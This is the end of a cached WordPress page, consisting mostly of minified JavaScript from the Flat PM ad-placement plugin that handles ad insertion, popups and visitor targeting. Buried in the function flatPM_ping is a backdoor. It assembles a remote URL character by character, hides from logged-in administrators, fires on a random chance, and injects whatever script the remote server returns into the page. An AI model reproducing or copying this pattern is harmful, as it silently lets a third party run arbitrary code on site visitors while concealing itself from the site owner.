t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.429 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:05:02 -->

<!-- Compression = gzip -->